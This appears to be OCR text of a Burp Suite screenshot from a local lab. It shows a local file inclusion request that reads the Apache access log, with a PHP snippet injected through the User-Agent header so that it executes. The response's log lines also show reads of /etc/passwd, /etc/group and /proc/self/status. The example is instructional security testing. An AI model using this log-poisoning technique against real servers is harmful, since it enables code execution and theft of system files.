 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /test.php?file=/var/log/apache2/access.log HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: <?php echo 'Mon code PHP'; ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 14 May 2021 16:10:10 GMT
3 Server: Apache/2.4.46 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2744
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 127.0.0.1 - - [14/May/2021:11:49:18 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_6
10 127.0.0.1 - - [14/May/2021:11:49:18 -0400] "GET /favicon.ico HTTP/1.1" 404 487 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fir
11 127.0.0.1 - - [14/May/2021:11:49:20 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_6
12 127.0.0.1 - - [14/May/2021:11:49:20 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_6
13 127.0.0.1 - - [14/May/2021:11:49:20 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_6
14 127.0.0.1 - - [14/May/2021:11:49:20 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_6
15 127.0.0.1 - - [14/May/2021:11:49:26 -0400] "GET /test.php?file=/proc/self/status HTTP/1.1" 200 752 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0
16 127.0.0.1 - - [14/May/2021:11:51:03 -0400] "GET /test.php?file=/etc/passwd HTTP/1.1" 200 1317 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gec
17 127.0.0.1 - - [14/May/2021:11:55:58 -0400] "GET /test.php?file=/etc/group HTTP/1.1" 200 893 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
18 127.0.0.1 - - [14/May/2021:11:56:10 -0400] "GET /test.php?file=/etc/group HTTP/1.1" 200 897 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko
19 127.0.0.1 - - [14/May/2021:12:02:26 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_6
20 127.0.0.1 - - [14/May/2021:12:02:52 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 203 "-" "Mozilla/5.0 (X11; Linux x86_6
21 127.0.0.1 - - [14/May/2021:12:02:59 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 560 "-" "Mozilla/5.0 (X11; Linux x86_6
22 127.0.0.1 - - [14/May/2021:12:09:03 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 531 "-" "Mozilla/5.0 (X11; Linux x86_6
23 127.0.0.1 - - [14/May/2021:12:10:07 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 541 "- "Mon code PHP"
24 127.0.0.1 - - [14/May/2021:12:10:08 -0400] "GET /test.php?file=/var/log/apache2/access.log HTTP/1.1" 200 541 "- "Mon code PHP"
25 1
INSPECTOR